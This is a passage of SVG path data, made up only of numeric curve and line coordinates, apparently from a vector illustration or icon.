15.1734 25.1851C15.1729 25.1836 15.1723 25.1822 15.1717 25.1807C15.1712 25.1792 15.1706 25.1777 15.17 25.1763C15.1695 25.1748 15.1689 25.1733 15.1683 25.1718C15.1677 25.1704 15.1672 25.1689 15.1666 25.1674C15.166 25.1659 15.1655 25.1645 15.1649 25.163C15.1643 25.1615 15.1638 25.16 15.1632 25.1586C15.1626 25.1571 15.162 25.1556 15.1615 25.1541C15.1609 25.1527 15.1603 25.1512 15.1598 25.1497C15.1592 25.1482 15.1586 25.1468 15.1581 25.1453C15.1575 25.1438 15.1569 25.1423 15.1564 25.1408C15.1558 25.1394 15.1552 25.1379 15.1546 25.1364C15.1541 25.1349 15.1535 25.1335 15.1529 25.132C15.1524 25.1305 15.1518 25.129 15.1512 25.1276C15.1507 25.1261 15.1501 25.1246 15.1495 25.1231C15.1489 25.1217 15.1484 25.1202 15.1478 25.1187C15.1472 25.1172 15.1467 25.1158 15.1461 25.1143C15.1455 25.1128 15.145 25.1113 15.1444 25.1099C15.1438 25.1084 15.1432 25.1069 15.1427 25.1054C15.1421 25.104 15.1415 25.1025 15.141 25.101C15.1404 25.0995 15.1398 25.0981 15.1393 25.0966C15.1387 25.0951 15.1381 25.0936 15.1376 25.0921C15.137 25.0907 15.1364 25.0892 15.1358 25.0877C15.1353 25.0862 15.1347 25.0848 15.1341 25.0833C15.1336 25.0818 15.133 25.0803 15.1324 25.0789C15.1319 25.0774 15.1313 25.0759 15.1307 25.0744C15.1301 25.073 15.1296 25.0715 15.129 25.07C15.1284 25.0685 15.1279 25.0671 15.1273 25.0656C15.1267 25.0641 15.1262 25.0626 15.1256 25.0612C15.125 25.0597 15.1244 25.0582 15.1239 25.0567C15.1233 25.0553 15.1227 25.0538 15.1222 25.0523C15.1216 25.0508 15.121 25.0494 15.1205 25.0479C15.1199 25.0464 15.1193 25.0449 15.1188 25.0435C15.1182 25.042 15.1176 25.0405 15.117 25.039C15.1165 25.0375 15.1159 25.0361 15.1153 25.0346C15.1148 25.0331 15.1142 25.0316 15.1136 25.0302C15.1131 25.0287 15.1125 25.0272 15.1119 25.0257C15.1113 25.0243 15.1108 25.0228 15.1102 25.0213C15.1096 25.0198 15.1091 25.0184 15.1085 25.0169C15.1079 25.0154 15.1074 25.0139 15.1068 25.0125C15.1062 25.011 15.1056 25.0095 15.1051 25.008C15.1045 25.0066 15.1039 25.0051 15.1034 25.0036C15.1028 25.0021 15.1022 25.0007 15.1017 24.9992C15.1011 24.9977 15.1005 24.9962 15.1 24.9948C15.0994 24.9933 15.0988 24.9918 15.0982 24.9903C15.0977 24.9888 15.0971 24.9874 15.0965 24.9859C15.096 24.9844 15.0954 24.9829 15.0948 24.9815C15.0943 24.98 15.0937 24.9785 15.0931 24.977C15.0925 24.9756 15.092 24.9741 15.0914 24.9726C15.0908 24.9711 15.0903 24.9697 15.0897 24.9682C15.0891 24.9667 15.0886 24.9652 15.088 24.9638C15.0874 24.9623 15.0868 24.9608 15.0863 24.9593C15.0857 24.9579 15.0851 24.9564 15.0846 24.9549C15.084 24.9534 15.0834 24.952 15.0829 24.9505C15.0823 24.949 15.0817 24.9475 15.0812 24.9461C15.0806 24.9446 15.08 24.9431 15.0794 24.9416C15.0789 24.9402 15.0783 24.9387 15.0777 24.9372C15.0772 24.9357 15.0766 24.9342 15.076 24.9328C15.0755 24.9313 15.0749 24.9298 15.0743 24.9283C15.0737 24.9269 15.0732 24.9254 15.0726 24.9239C15.072 24.9224 15.0715 24.921 15.0709 24.9195C15.0703 24.918 15.0698 24.9165 15.0692 24.9151C15.0686 24.9136 15.068 24.9121 15.0675 24.9106C15.0669 24.9092 15.0663 24.9077 15.0658 24.9062C15.0652 24.9047 15.0646 24.9033 15.0641 24.9018C15.0635 24.9003 15.0629 24.8988 15.0624 24.8974C15.0618 24.8959 15.0612 24.8944 15.0606 24.8929C15.0601 24.8915 15.0595 24.89 15.0589 24.8885C15.0584 24.887 15.0578 24.8855 15.0572 24.8841C15.0567 24.8826 15.0561 24.8811 15.0555 24.8796C15.0549 24.8782 15.0544 24.8767 15.0538 24.8752C15.0532 24.8737 15.0527 24.8723 15.0521 24.8708C15.0515 24.8693 15.051 24.8678 15.0504 24.8664C15.0498 24.8649 15.0492 24.8634 15.0487 24.8619C15.0481 24.8605 15.0475 24.859 15.047 24.8575C15.0464 24.856 15.0458 24.8546 15.0453 24.8531C15.0447 24.8516 15.0441 24.8501 15.0436 24.8487C15.043 24.8472 15.0424 24.8457 15.0418 24.8442C15.0413 24.8428 15.0407 24.8413 15.0401 24.8398C15.0396 24.8383 15.039 24.8369 15.0384 24.8354C15.0379 24.8339 15.0373 24.8324 15.0367 24.8309C15.0361 24.8295 15.0356 24.828 15.035 24.8265C15.0344 24.825 15.0339 24.8236 15.0333 24.8221C15.0327 24.8206 15.0322 24.8191 15.0316 24.8177C15.031 24.8162 15.0305 24.8147 15.0299 24.8132C15.0293 24.8118 15.0287 24.8103 15.0282 24.8088C15.0276 24.8073 15.027 24.8059 15.0265 24.8044C15.0259 24.8029 15.0253 24.8014 15.0248 24.8C15.0242 24.7985 15.0236 24.797 15.023 24.7955C15.0225 24.7941 15.0219 24.7926 15.0213 24.7911C15.0208 24.7896 15.0202 24.7882 15.0196 24.7867C15.0191 24.7852 15.0185 24.7837 15.0179 24.7822C15.0173 24.7808 15.0168 24.7793 15.0162 24.7778C15.0156 24.7763 15.0151 24.7749 15.0145 24.7734C15.0139 24.7719 15.0134 24.7704 15.0128 24.769C15.0122 24.7675 15.0117 24.766 15.0111 24.7645C15.0105 24.7631 15.0099 24.7616 15.0094 24.7601C15.0088 24.7586 15.0082 24.7572 15.0077 24.7557C15.0071 24.7542 15.0065 24.7527 15.006 24.7513C15.0054 24.7498 15.0048 24.7483 15.0042 24.7468C15.0037 24.7454 15.0031 24.7439 15.0025 24.7424C15.002 24.7409 15.0014 24.7395 15.0008 24.738C15.0003 24.7365 14.9997 24.735 14.9991 24.7336C14.9985 24.7321 14.998 24.7306 14.9974 24.7291C14.9968 24.7276 14.9963 24.7262 14.9957 24.7247C14.9951 24.7232 14.9946 24.7217 14.994 24.7203C14.9934 24.7188 14.9929 24.7173 14.9923 24.7158C14.9917 24.7144 14.9911 24.7129 14.9906 24.7114C14.99 24.7099 14.9894 24.7085 14.9889 24.707C14.9883 24.7055 14.9877 24.704 14.9872 24.7026C14.9866 24.7011 14.986 24.6996 14.9854 24.6981C14.9849 24.6967 14.9843 24.6952 14.9837 24.6937C14.9832 24.6922 14.9826 24.6908 14.982 24.6893C14.9815 24.6878 14.9809 24.6863 14.9803 24.6849C14.9797 24.6834 14.9792 24.6819 14.9786 24.6804C14.978 24.6789 14.9775 24.6775 14.9769 24.676C14.9763 24.6745 14.9758 24.673 14.9752 24.6716C14.9746 24.6701 14.9741 24.6686 14.9735 24.6671C14.9729 24.6657 14.9723 24.6642 14.9718 24.6627C14.9712 24.6612 14.9706 24.6598 14.9701 24.6583C14.9695 24.6568 14.9689 24.6553 14.9684 24.6539C14.9678 24.6524 14.9672 24.6509 14.9666 24.6494C14.9661 24.648 14.9655 24.6465 14.9649 24.645C14.9644 24.6435 14.9638 24.6421 14.9632 24.6406C14.9627 24.6391 14.9621 24.6376 14.9615 24.6362C14.9609 24.6347 14.9604 24.6332 14.9598 24.6317C14.9592 24.6302 14.9587 24.6288 14.9581 24.6273C14.9575 24.6258 14.957 24.6243 14.9564 24.6229C14.9558 24.6214 14.9553 24.6199 14.9547 24.6184C14.9541 24.617 14.9535 24.6155 14.953 24.614C14.9524 24.6125 14.9518 24.6111 14.9513 24.6096C14.9507 24.6081 14.9501 24.6066 14.9496 24.6052C14.949 24.6037 14.9484 24.6022 14.9478 24.6007C14.9473 24.5993 14.9467 24.5978 14.9461 24.5963C14.9456 24.5948 14.945 24.5934 14.9444 24.5919C14.9439 24.5904 14.9433 24.5889 14.9427 24.5875C14.9421 24.586 14.9416 24.5845 14.941 24.583C14.9404 24.5816 14.9399 24.5801 14.9393 24.5786C14.9387 24.5771 14.9382 24.5756 14.9376 24.5742C14.937 24.5727 14.9365 24.5712 14.9359 24.5697C14.9353 24.5683 14.9347 24.5668 14.9342 24.5653C14.9336 24.5638 14.933 24.5624 14.9325 24.5609C14.9319 24.5594 14.9313 24.5579 14.9308 24.5565C14.9302 24.555 14.9296 24.5535 14.929 24.552C14.9285 24.5506 14.9279 24.5491 14.9273 24.5476C14.9268 24.5461 14.9262 24.5447 14.9256 24.5432C14.9251 24.5417 14.9245 24.5402 14.9239 24.5388C14.9233 24.5373 14.9228 24.5358 14.9222 24.5343C14.9216 24.5329 14.9211 24.5314 14.9205 24.5299C14.9199 24.5284 14.9194 24.5269 14.9188 24.5255C14.9182 24.524 14.9177 24.5225 14.9171 24.521C14.9165 24.5196 14.9159 24.5181 14.9154 24.5166C14.9148 24.5151 14.9142 24.5137 14.9137 24.5122C14.9131 24.5107 14.9125 24.5092 14.912 24.5078C14.9114 24.5063 14.9108 24.5048 14.9102 24.5033C14.9097 24.5019 14.9091 24.5004 14.9085 24.4989C14.908 24.4974 14.9074 24.496 14.9068 24.4945C14.9063 24.493 14.9057 24.4915 14.9051 24.4901C14.9045 24.4886 14.904 24.4871 14.9034 24.4856C14.9028 24.4842 14.9023 24.4827 14.9017 24.4812C14.9011 24.4797 14.9006 24.4783 14.9 24.4768C14.8994 24.4753 14.8989 24.4738 14.8983 24.4723C14.8977 24.4709 14.8971 24.4694 14.8966 24.4679C14.896 24.4664 14.8954 24.465 14.8949 24.4635C14.8943 24.462 14.8937 24.4605 14.8932 24.4591C14.8926 24.4576 14.892 24.4561 14.8914 24.4546C14.8909 24.4532 14.8903 24.4517 14.8897 24.4502C14.8892 24.4487 14.8886 24.4473 14.888 24.4458C14.8875 24.4443 14.8869 24.4428 14.8863 24.4414C14.8857 24.4399 14.8852 24.4384 14.8846 24.4369C14.884 24.4355 14.8835 24.434 14.8829 24.4325C14.8823 24.431 14.8818 24.4296 14.8812 24.4281C14.8806 24.4266 14.8801 24.4251 14.8795 24.4236C14.8789 24.4222 14.8783 24.4207 14.8778 24.4192C14.8772 24.4177 14.8766 24.4163 14.8761 24.4148C14.8755 24.4133 14.8749 24.4118 14.8744 24.4104C14.8738 24.4089 14.8732 24.4074 14.8726 24.4059C14.8721 24.4045 14.8715 24.403 14.8709 24.4015C14.8704 24.4 14.8698 24.3986 14.8692 24.3971C14.8687 24.3956 14.8681 24.3941 14.8675 24.3927C14.8669 24.3912 14.8664 24.3897 14.8658 24.3882C14.8652 24.3868 14.8647 24.3853 14.8641 24.3838C14.8635 24.3823 14.863 24.3809 14.8624 24.3794C14.8618 24.3779 14.8613 24.3764 14.8607 24.375C14.8601 24.3735 14.8595 24.372 14.859 24.3705C14.8584 24.369 14.8578 24.3676 14.8573 24.3661C14.8567 24.3646 14.8561 24.3631 14.8556 24.3617C14.855 24.3602 14.8544 24.3587 14.8538 24.3572C14.8533 24.3558 14.8527 24.3543 14.8521 24.3528C14.8516 24.3513 14.851 24.3499 14.8504 24.3484C14.8499 24.3469 14.8493 24.3454 14.8487 24.344C14.8481 24.3425 14.8476 24.341 14.847 24.3395C14.8464 24.3381 14.8459 24.3366 14.8453 24.3351C14.8447 24.3336 14.8442 24.3322 14.8436 24.3307C14.843 24.3292 14.8425 24.3277 14.8419 24.3263C14.8413 24.3248 14.8407 24.3233 14.8402 24.3218C14.8396 24.3203 14.839 24.3189 14.8385 24.3174C14.8379 24.3159 14.8373 24.3144 14.8368 24.313C14.8362 24.3115 14.8356 24.31 14.835 24.3085C14.8345 24.3071 14.8339 24.3056 14.8333 24.3041C14.8328 24.3026 14.8322 24.3012 14.8316 24.2997C14.8311 24.2982 14.8305 24.2967 14.8299 24.2953C14.8293 24.2938 14.8288 24.2923 14.8282 24.2908C14.8276 24.2894 14.8271 24.2879 14.8265 24.2864C14.8259 24.2849 14.8254 24.2835 14.8248 24.282C14.8242 24.2805 14.8237 24.279 14.8231 24.2776C14.8225 24.2761 14.8219 24.2746 14.8214 24.2731C14.8208 24.2717 14.8202 24.2702 14.8197 24.2687C14.8191 24.2672 14.8185 24.2657 14.818 24.2643C14.8174 24.2628 14.8168 24.2613 14.8162 24.2598C14.8157 24.2584 14.8151 24.2569 14.8145 24.2554C14.814 24.2539 14.8134 24.2525 14.8128 24.251C14.8123 24.2495 14.8117 24.248 14.8111 24.2466C14.8105 24.2451 14.81 24.2436 14.8094 24.2421C14.8088 24.2407 14.8083 24.2392 14.8077 24.2377C14.8071 24.2362 14.8066 24.2348 14.806 24.2333C14.8054 24.2318 14.8049 24.2303 14.8043 24.2289C14.8037 24.2274 14.8031 24.2259 14.8026 24.2244C14.802 24.223 14.8014 24.2215 14.8009 24.22C14.8003 24.2185 14.7997 24.217 14.7992 24.2156C14.7986 24.2141 14.798 24.2126 14.7974 24.2111C14.7969 24.2097 14.7963 24.2082 14.7957 24.2067C14.7952 24.2052 14.7946 24.2038 14.794 24.2023C14.7935 24.2008 14.7929 24.1993 14.7923 24.1979C14.7917 24.1964 14.7912 24.1949 14.7906 24.1934C14.79 24.192 14.7895 24.1905 14.7889 24.189C14.7883 24.1875 14.7878 24.1861 14.7872 24.1846C14.7866 24.1831 14.7861 24.1816 14.7855 24.1802C14.7849 24.1787 14.7843 24.1772 14.7838 24.1757C14.7832 24.1743 14.7826 24.1728 14.7821 24.1713C14.7815 24.1698 14.7809 24.1684 14.7804 24.1669C14.7798 24.1654 14.7792 24.1639 14.7786 24.1624C14.7781 24.161 14.7775 24.1595 14.7769 24.158C14.7764 24.1565 14.7758 24.1551 14.7752 24.1536C14.7747 24.1521 14.7741 24.1506 14.7735 24.1492C14.7729 24.1477 14.7724 24.1462 14.7718 24.1447C14.7712 24.1433 14.7707 24.1418 14.7701 24.1403C14.7695 24.1388 14.769 24.1374 14.7684 24.1359C14.7678 24.1344 14.7673 24.1329 14.7667 24.1315C14.7661 24.13 14.7655 24.1285 14.765 24.127C14.7644 24.1256 14.7638 24.1241 14.7633 24.1226C14.7627 24.1211 14.7621 24.1197 14.7616 24.1182C14.761 24.1167 14.7604 24.1152 14.7598 24.1137C14.7593 24.1123 14.7587 24.1108 14.7581 24.1093C14.7576 24.1078 14.757 24.1064 14.7564 24.1049C14.7559 24.1034 14.7553 24.1019 14.7547 24.1005C14.7542 24.099 14.7536 24.0975 14.753 24.096C14.7524 24.0946 14.7519 24.0931 14.7513 24.0916C14.7507 24.0901 14.7502 24.0887 14.7496 24.0872C14.749 24.0857 14.7485 24.0842 14.7479 24.0828C14.7473 24.0813 14.7467 24.0798 14.7462 24.0783C14.7456 24.0769 14.745 24.0754 14.7445 24.0739C14.7439 24.0724 14.7433 24.071 14.7428 24.0695C14.7422 24.068 14.7416 24.0665 14.741 24.0651C14.7405 24.0636 14.7399 24.0621 14.7393 24.0606C14.7388 24.0591 14.7382 24.0577 14.7376 24.0562C14.7371 24.0547 14.7365 24.0532 14.7359 24.0518C14.7354 24.0503 14.7348 24.0488 14.7342 24.0473C14.7336 24.0459 14.7331 24.0444 14.7325 24.0429C14.7319 24.0414 14.7314 24.04 14.7308 24.0385C14.7302 24.037 14.7297 24.0355 14.7291 24.0341C14.7285 24.0326 14.7279 24.0311 14.7274 24.0296C14.7268 24.0282 14.7262 24.0267 14.7257 24.0252C14.7251 24.0237 14.7245 24.0223 14.724 24.0208C14.7234 24.0193 14.7228 24.0178 14.7222 24.0164C14.7217 24.0149 14.7211 24.0134 14.7205 24.0119C14.72 24.0104 14.7194 24.009 14.7188 24.0075C14.7183 24.006 14.7177 24.0045 14.7171 24.0031C14.7166 24.0016 14.716 24.0001 14.7154 23.9986C14.7148 23.9972 14.7143 23.9957 14.7137 23.9942C14.7131 23.9927 14.7126 23.9913 14.712 23.9898C14.7114 23.9883 14.7109 23.9868 14.7103 23.9854C14.7097 23.9839 14.7091 23.9824 14.7086 23.9809C14.708 23.9795 14.7074 23.978 14.7069 23.9765C14.7063 23.975 14.7057 23.9736 14.7052 23.9721C14.7046 23.9706 14.704 23.9691 14.7034 23.9677C14.7029 23.9662 14.7023 23.9647 14.7017 23.9632C14.7012 23.9618 14.7006 23.9603 14.7 23.9588C14.6995 23.9573 14.6989 23.9558 14.6983 23.9544C14.6978 23.9529 14.6972 23.9514 14.6966 23.9499C14.696 23.9485 14.6955 23.947 14.6949 23.9455C14.6943 23.944 14.6938 23.9426 14.6932 23.9411C14.6926 23.9396 14.6921 23.9381 14.6915 23.9367C14.6909 23.9352 14.6903 23.9337 14.6898 23.9322C14.6892 23.9308 14.6886 23.9293 14.6881 23.9278C14.6875 23.9263 14.6869 23.9249 14.6864 23.9234C14.6858 23.9219 14.6852 23.9204 14.6846 23.919C14.6841 23.9175 14.6835 23.916 14.6829 23.9145C14.6824 23.9131 14.6818 23.9116 14.6812 23.9101C14.6807 23.9086 14.6801 23.9071 14.6795 23.9057C14.679 23.9042 14.6784 23.9027 14.6778 23.9012C14.6772 23.8998 14.6767 23.8983 14.6761 23.8968C14.6755 23.8953 14.675 23.8939 14.6744 23.8924C14.6738 23.8909 14.6733 23.8894 14.6727 23.888C14.6721 23.8865 14.6715 23.885 14.671 23.8835C14.6704 23.8821 14.6698 23.8806 14.6693 23.8791C14.6687 23.8776 14.6681 23.8762 14.6676 23.8747C14.667 23.8732 14.6664 23.8717 14.6658 23.8703C14.6653 23.8688 14.6647 23.8673 14.6641 23.8658C14.6636 23.8644 14.663 23.8629 14.6624 23.8614C14.6619 23.8599 14.6613 23.8584 14.6607 23.857C14.6602 23.8555 14.6596 23.854 14.659 23.8525C14.6584 23.8511 14.6579 23.8496 14.6573 23.8481C14.6567 23.8466 14.6562 23.8452 14.6556 23.8437C14.655 23.8422 14.6545 23.8407 14.6539 23.8393C14.6533 23.8378 14.6527 23.8363 14.6522 23.8348C14.6516 23.8334 14.651 23.8319 14.6505 23.8304C14.6499 23.8289 14.6493 23.8275 14.6488 23.826L14.4622 23.898ZM15.4855 26.0452C15.2386 25.8827 14.9606 25.7331 14.6875 25.5861C14.4127 25.4382 14.1428 25.2929 13.9047 25.1361L13.7947 25.3032C14.0416 25.4657 14.3196 25.6152 14.5927 25.7622C14.8675 25.9102 15.1374 26.0555 15.3755 26.2122L15.4855 26.0452ZM13.8971 25.1316C12.7822 24.5316 11.5226 24.3447 10.3775 24.8614L10.4597 25.0437C11.5327 24.5595 12.7255 24.7282 13.8023 25.3077L13.8971 25.1316ZM10.379 24.8607C9.55065 25.2177 8.84689 25.8976 8.48527 26.6988C8.12252 27.5025 8.10319 28.4322 8.65391 29.2737L8.82126 29.1641C8.31361 28.3885 8.3284 27.5325 8.66756 26.781C9.00784 26.0271 9.67377 25.3824 10.4582 25.0444L10.379 24.8607ZM8.65086 29.2687C8.88175 29.6709 9.20128 29.9606 9.5536 30.2033C9.90257 30.4437 10.2946 30.6446 10.6614 30.8583L10.7621 30.6855C10.3821 30.4641 10.008 30.2734 9.66706 30.0386C9.32949 29.806 9.03534 29.5368 8.82431 29.1691L8.65086 29.2687ZM10.6555 30.8546C11.099 31.156 11.5519 31.4352 12.0026 31.7131C12.4539 31.9913 12.903 32.2682 13.3422 32.5667L13.4546 32.4012C13.0111 32.0999 12.5582 31.8207 12.1075 31.5428C11.6562 31.2646 11.2071 30.9876 10.7679 30.6892L10.6555 30.8546ZM13.3461 32.5692C14.5768 33.323 15.7232 34.0399 16.9323 34.7323L17.0317 34.5587C15.826 33.8683 14.6834 33.1537 13.4506 32.3987L13.3461 32.5692ZM16.9322 34.7322C18.5013 35.6345 20.021 36.7278 21.8146 37.4173L21.8863 37.2307C20.1118 36.5485 18.6244 35.4746 17.0319 34.5588L16.9322 34.7322ZM21.8157 37.4178C23.2777 37.959 24.7083 37.8472 26.1118 37.3054L26.0398 37.1188C24.6728 37.6465 23.2932 37.7515 21.8852 37.2302L21.8157 37.4178ZM26.1118 37.3054C26.1136 37.3047 26.1155 37.304 26.1173 37.3033C26.1192 37.3026 26.121 37.3019 26.1229 37.3012C26.1247 37.3004 26.1266 37.2997 26.1284 37.299C26.1302 37.2983 26.1321 37.2976 26.1339 37.2969C26.1358 37.2962 26.1376 37.2955 26.1395 37.2947C26.1413 37.294 26.1432 37.2933 26.145 37.2926C26.1468 37.2919 26.1487 37.2912 26.1505 37.2905C26.1524 37.2898 26.1542 37.2891 26.1561 37.2883C26.1579 37.2876 26.1598 37.2869 26.1616 37.2862C26.1634 37.2855 26.1653 37.2848 26.1671 37.2841C26.169 37.2834 26.1708 37.2826 26.1727 37.2819C26.1745 37.2812 26.1764 37.2805 26.1782 37.2798C26.18 37.2791 26.1819 37.2784 26.1837 37.2777C26.1856 37.2769 26.1874 37.2762 26.1893 37.2755C26.1911 37.2748 26.193 37.2741 26.1948 37.2734C26.1967 37.2727 26.1985 37.272 26.2003 37.2712C26.2022 37.2705 26.204 37.2698 26.2059 37.2691C26.2077 37.2684 26.2096 37.2677 26.2114 37.267C26.2133 37.2663 26.2151 37.2655 26.2169 37.2648C26.2188 37.2641 26.2206 37.2634 26.2225 37.2627C26.2243 37.262 26.2262 37.2613 26.228 37.2606C26.2299 37.2599 26.2317 37.2591 26.2335 37.2584C26.2354 37.2577 26.2372 37.257 26.2391 37.2563C26.2409 37.2556 26.2428 37.2549 26.2446 37.2542C26.2465 37.2534 26.2483 37.2527 26.2502 37.252C26.252 37.2513 26.2538 37.2506 26.2557 37.2499C26.2575 37.2492 26.2594 37.2485 26.2612 37.2477C26.2631 37.247 26.2649 37.2463 26.2668 37.2456C26.2686 37.2449 26.2704 37.2442 26.2723 37.2435C26.2741 37.2428 26.276 37.242 26.2778 37.2413C26.2797 37.2406 26.2815 37.2399 26.2834 37.2392C26.2852 37.2385 26.2871 37.2378 26.2889 37.2371C26.2907 37.2363 26.2926 37.2356 26.2944 37.2349C26.2963 37.2342 26.2981 37.2335 26.3 37.2328C26.3018 37.2321 26.3037 37.2314 26.3055 37.2306C26.3073 37.2299 26.3092 37.2292 26.311 37.2285C26.3129 37.2278 26.3147 37.2271 26.3166 37.2264C26.3184 37.2257 26.3203 37.225 26.3221 37.2242C26.324 37.2235 26.3258 37.2228 26.3276 37.2221C26.3295 37.2214 26.3313 37.2207 26.3332 37.22C26.335 37.2193 26.3369 37.2185 26.3387 37.2178C26.3406 37.2171 26.3424 37.2164 26.3443 37.2157C26.3461 37.215 26.3479 37.2143 26.3498 37.2136C26.3516 37.2128 26.3535 37.2121 26.3553 37.2114C26.3572 37.2107 26.359 37.21 26.3609 37.2093C26.3627 37.2086 26.3646 37.2079 26.3664 37.2071C26.3682 37.2064 26.3701 37.2057 26.3719 37.205C26.3738 37.2043 26.3756 37.2036 26.3775 37.2029C26.3793 37.2022 26.3812 37.2014 26.383 37.2007C26.3849 37.2 26.3867 37.1993 26.3885 37.1986C26.3904 37.1979 26.3922 37.1972 26.3941 37.1965C26.3959 37.1957 26.3978 37.195 26.3996 37.1943C26.4015 37.1936 26.4033 37.1929 26.4052 37.1922C26.407 37.1915 26.4089 37.1908 26.4107 37.19C26.4125 37.1893 26.4144 37.1886 26.4162 37.1879C26.4181 37.1872 26.4199 37.1865 26.4218 37.1858C26.4236 37.185 26.4255 37.1843 26.4273 37.1836C26.4292 37.1829 26.431 37.1822 26.4329 37.1815C26.4347 37.1808 26.4365 37.1801 26.4384 37.1793C26.4402 37.1786 26.4421 37.1779 26.4439 37.1772C26.4458 37.1765 26.4476 37.1758 26.4495 37.1751C26.4513 37.1744 26.4532 37.1736 26.455 37.1729C26.4569 37.1722 26.4587 37.1715 26.4606 37.1708C26.4624 37.1701 26.4642 37.1694 26.4661 37.1687C26.4679 37.1679 26.4698 37.1672 26.4716 37.1665C26.4735 37.1658 26.4753 37.1651 26.4772 37.1644C26.479 37.1637 26.4809 37.163 26.4827 37.1622C26.4846 37.1615 26.4864 37.1608 26.4883 37.1601C26.4901 37.1594 26.4919 37.1587 26.4938 37.158C26.4956 37.1572 26.4975 37.1565 26.4993 37.1558C26.5012 37.1551 26.503 37.1544 26.5049 37.1537C26.5067 37.153 26.5086 37.1523 26.5104 37.1515C26.5123 37.1508 26.5141 37.1501 26.516 37.1494C26.5178 37.1487 26.5196 37.148 26.5215 37.1473C26.5233 37.1466 26.5252 37.1458 26.527 37.1451C26.5289 37.1444 26.5307 37.1437 26.5326 37.143C26.5344 37.1423 26.5363 37.1416 26.5381 37.1408C26.54 37.1401 26.5418 37.1394 26.5437 37.1387C26.5455 37.138 26.5474 37.1373 26.5492 37.1366C26.5511 37.1359 26.5529 37.1351 26.5548 37.1344C26.5566 37.1337 26.5584 37.133 26.5603 37.1323C26.5621 37.1316 26.564 37.1309 26.5658 37.1301C26.5677 37.1294 26.5695 37.1287 26.5714 37.128C26.5732 37.1273 26.5751 37.1266 26.5769 37.1259C26.5788 37.1252 26.5806 37.1244 26.5825 37.1237C26.5843 37.123 26.5862 37.1223 26.588 37.1216C26.5899 37.1209 26.5917 37.1202 26.5936 37.1194C26.5954 37.1187 26.5973 37.118 26.5991 37.1173C26.6009 37.1166 26.6028 37.1159 26.6046 37.1152C26.6065 37.1145 26.6083 37.1137 26.6102 37.113C26.612 37.1123 26.6139 37.1116 26.6157 37.1109C26.6176 37.1102 26.6194 37.1095 26.6213 37.1087C26.6231 37.108 26.625 37.1073 26.6268 37.1066C26.6287 37.1059 26.6305 37.1052 26.6324 37.1045C26.6342 37.1037 26.6361 37.103 26.6379 37.1023C26.6398 37.1016 26.6416 37.1009 26.6435 37.1002C26.6453 37.0995 26.6472 37.0988 26.649 37.098C26.6509 37.0973 26.6527 37.0966 26.6546 37.0959C26.6564 37.0952 26.6583 37.0945 26.6601 37.0938C26.662 37.093 26.6638 37.0923 26.6657 37.0916C26.6675 37.0909 26.6694 37.0902 26.6712 37.0895C26.6731 37.0888 26.6749 37.088 26.6768 37.0873C26.6786 37.0866 26.6805 37.0859 26.6823 37.0852C26.6842 37.0845 26.686 37.0838 26.6879 37.083C26.6897 37.0823 26.6916 37.0816 26.6934 37.0809C26.6953 37.0802 26.6971 37.0795 26.699 37.0788C26.7008 37.078 26.7027 37.0773 26.7045 37.0766C26.7064 37.0759 26.7082 37.0752 26.7101 37.0745C26.7119 37.0738 26.7138 37.073 26.7156 37.0723C26.7175 37.0716 26.7193 37.0709 26.7212 37.0702C26.723 37.0695 26.7249 37.0688 26.7267 37.068C26.7286 37.0673 26.7304 37.0666 26.7323 37.0659C26.7341 37.0652 26.736 37.0645 26.7378 37.0638C26.7397 37.063 26.7415 37.0623 26.7434 37.0616C26.7452 37.0609 26.7471 37.0602 26.7489 37.0595C26.7508 37.0588 26.7526 37.058 26.7545 37.0573C26.7563 37.0566 26.7582 37.0559 26.76 37.0552C26.7619 37.0545 26.7637 37.0538 26.7656 37.053C26.7674 37.0523 26.7693 37.0516 26.7711 37.0509C26.773 37.0502 26.7748 37.0495 26.7767 37.0488C26.7785 37.048 26.7804 37.0473 26.7822 37.0466C26.7841 37.0459 26.7859 37.0452 26.7878 37.0445C26.7896 37.0438 26.7915 37.043 26.7933 37.0423C26.7952 37.0416 26.797 37.0409 26.7989 37.0402C26.8007 37.0395 26.8026 37.0387 26.8045 37.038C26.8063 37.0373 26.8082 37.0366 26.81 37.0359C26.8119 37.0352 26.8137 37.0345 26.8156 37.0337C26.8174 37.033 26.8193 37.0323 26.8211 37.0316C26.823 37.0309 26.8248 37.0302 26.8267 37.0295C26.8285 37.0287 26.8304 37.028 26.8322 37.0273C26.8341 37.0266 26.8359 37.0259 26.8378 37.0252C26.8396 37.0244 26.8415 37.0237 26.8434 37.023C26.8452 37.0223 26.8471 37.0216 26.8489 37.0209C26.8508 37.0202 26.8526 37.0194 26.8545 37.0187C26.8563 37.018 26.8582 37.0173 26.86 37.0166C26.8619 37.0159 26.8637 37.0151 26.8656 37.0144C26.8674 37.0137 26.8693 37.013 26.8712 37.0123C26.873 37.0116 26.8749 37.0109 26.8767 37.0101C26.8786 37.0094 26.8804 37.0087 26.8823 37.008C26.8841 37.0073 26.886 37.0066 26.8878 37.0058C26.8897 37.0051 26.8915 37.0044 26.8934 37.0037C26.8952 37.003 26.8971 37.0023 26.899 37.0016C26.9008 37.0008 26.9027 37.0001 26.9045 36.9994C26.9064 36.9987 26.9082 36.998 26.9101 36.9973C26.9119 36.9965 26.9138 36.9958 26.9156 36.9951C26.9175 36.9944 26.9194 36.9937 26.9212 36.993C26.9231 36.9922 26.9249 36.9915 26.9268 36.9908C26.9286 36.9901 26.9305 36.9894 26.9323 36.9887C26.9342 36.9879 26.936 36.9872 26.9379 36.9865C26.9398 36.9858 26.9416 36.9851 26.9435 36.9844C26.9453 36.9837 26.9472 36.9829 26.949 36.9822C26.9509 36.9815 26.9527 36.9808 26.9546 36.9801C26.9565 36.9794 26.9583 36.9786 26.9602 36.9779C26.962 36.9772 26.9639 36.9765 26.9657 36.9758C26.9676 36.9751 26.9694 36.9743 26.9713 36.9736C26.9732 36.9729 26.975 36.9722 26.9769 36.9715C26.9787 36.9708 26.9806 36.97 26.9824 36.9693C26.9843 36.9686 26.9862 36.9679 26.988 36.9672C26.9899 36.9665 26.9917 36.9657 26.9936 36.965C26.9954 36.9643 26.9973 36.9636 26.9991 36.9629C27.001 36.9622 27.0029 36.9614 27.0047 36.9607C27.0066 36.96 27.0084 36.9593 27.0103 36.9586C27.0121 36.9579 27.014 36.9571 27.0159 36.9564C27.0177 36.9557 27.0196 36.955 27.0214 36.9543C27.0233 36.9536 27.0251 36.9528 27.027 36.9521C27.0289 36.9514 27.0307 36.9507 27.0326 36.95C27.0344 36.9493 27.0363 36.9485 27.0381 36.9478C27.04 36.9471 27.0419 36.9464 27.0437 36.9457C27.0456 36.9449 27.0474 36.9442 27.0493 36.9435C27.0512 36.9428 27.053 